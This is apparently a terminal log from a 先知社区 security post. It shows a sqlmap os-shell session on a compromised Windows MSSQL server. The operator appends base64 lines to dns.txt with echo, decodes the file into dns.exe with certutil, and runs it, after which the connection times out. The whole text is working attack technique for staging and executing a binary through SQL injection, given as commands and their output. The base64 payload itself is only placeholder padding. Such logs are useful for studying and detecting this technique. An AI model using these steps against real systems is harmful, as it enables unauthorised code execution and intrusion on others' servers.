 C:\Windows\system32\cmd.exe
command standard output: '5927'
os-shell> echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 5928
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '5928'
os-shell> echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 5929
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '5929'
os-shell> echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 5930
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '5930'
os-shell> echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 5931
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '5931'
os-shell> echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA= >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 5932
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '5932'
os-shell> echo -----END CERTIFICATE----- >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 5933
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '5933'
os-shell> Certutil -decode C:/Users/MSSQLSERVER/Desktop/dns.txt C:/Users/MSSQLSERVER/Desktop/dns.exe && echo yes
do you want to retrieve the command standard output? [Y/n/a] Y
[20:50:42] [INFO] retrieved: '输入长度 = 403348'
[20:50:42] [INFO] retrieved: '输出长度 = 284672'
[20:50:42] [INFO] retrieved: 'CertUtil: -decode 命令成功完成。'
[20:50:42] [INFO] retrieved: 'yes'
command standard output:
---
输入长度 = 403348
输出长度 = 284672
CertUtil: -decode 命令成功完成。
yes
---
os-shell> C:/Users/MSSQLSERVER/Desktop/dns.exe && echo yes
do you want to retrieve the command standard output? [Y/n/a] Y
[20:51:27] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[20:52:57] [CRITICAL] connection timed out to the target URL
先知社区